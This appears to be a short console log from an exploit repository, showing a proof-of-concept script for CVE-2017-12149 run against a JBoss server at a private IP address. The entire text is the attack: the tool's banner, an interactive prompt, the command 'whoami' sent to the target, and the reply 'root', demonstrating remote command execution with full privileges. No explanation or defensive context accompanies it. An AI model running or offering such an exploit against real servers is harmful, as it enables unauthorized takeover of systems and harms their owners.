 D:\tools\漏洞利用\poc\CVE-2017-12149-master>python CVE-2017-12149.py http://192.168.230.138:8080/
*****************************************************
**************** Coded By 1337g ******************
* Target system is ubuntu OS *
*****************************************************
Eneter your command here: whoami
\r\nroot\n\n\t
Eneter your command here: exit